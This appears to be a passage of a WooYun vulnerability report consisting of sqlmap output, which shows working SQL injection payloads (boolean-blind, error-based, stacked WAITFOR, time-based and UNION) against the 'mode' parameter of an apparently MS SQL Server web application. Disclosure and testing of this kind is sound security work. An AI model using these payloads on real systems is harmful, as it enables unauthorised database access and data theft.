 [17:05:40] [INFO] GET parameter 'mode' is 'Generic UNION query (NULL) - 1 to 20 columns' injecta
ble
[GET parameter 'mode' is vulnerable. Do you want to keep testing the others (if any)? [y/N] ]
sqlmap identified the following injection point(s) with a total of 264 HTTP(s) requests:
---
Parameter: mode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=sel&mode=' AND 2468=2468 AND 'RJXu'='RJXu

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=sel&mode=' AND 3545=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113
)+CHAR(113)+(SELECT (CASE WHEN (3545=3545) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)
+CHAR(107)+CHAR(98)+CHAR(113))) AND 'pSPv'='pSPv

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=sel&mode=';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: type=sel&mode=' WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: type=sel&mode=' UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(113)+
CHAR(108)+CHAR(75)+CHAR(98)+CHAR(65)+CHAR(72)+CHAR(78)+CHAR(110)+CHAR(70)+CHAR(66)+CHAR(120)+CHA
R(66)+CHAR(113)+CHAR(65)+CHAR(112)+CHAR(80)+CHAR(76)+CHAR(104)+CHAR(88)+CHAR(75)+CHAR(65)+CHAR(7
0)+CHAR(99)+CHAR(78)+CHAR(72)+CHAR(71)+CHAR(70)+CHAR(70)+CHAR(76)+CHAR(114)+CHAR(103)+CHAR(110)+
CHAR(70)+CHAR(73)+CHAR(122)+CHAR(69)+CHAR(107)+CHAR(88)+CHAR(105)+CHAR(86)+CHAR(112)+CHAR(113)+C
HAR(122)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL-- -
---
www.wooyun.org